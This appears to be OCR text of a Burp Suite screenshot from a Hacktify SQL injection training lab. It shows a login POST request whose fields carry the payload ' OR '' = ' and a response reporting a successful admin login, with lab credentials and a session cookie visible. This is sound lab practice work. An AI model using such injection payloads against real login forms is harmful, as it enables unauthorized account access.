 Login
unter.org/internship_labs/HTML/sqli_lab/lab_7/lab_7.php
Search
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Email: admin@gmail.com
Password: admin123
Successful Login
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Decoder Comparer Logger Extender Project options User options Learn CSRF PoC
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 ×
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Follow redirection Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /internship_labs/HTML/sqli_lab/lab_7/lab_7.php
HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=9kqpacggbchpsfh05rlol6c3gc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://www.bugbountyhunter.org
11 Referer:
https://www.bugbountyhunter.org/internship_labs/HTM
L/sqli_lab/lab_7/lab_7.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=' OR '' = '&pwd=' OR '' = '&submit=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Email: admin@gmail.com
Password: admin123
Successful Login
INSPECTOR
4,882 bytes | 884 millis
ENG
IN
2:38 PM
12/6/2021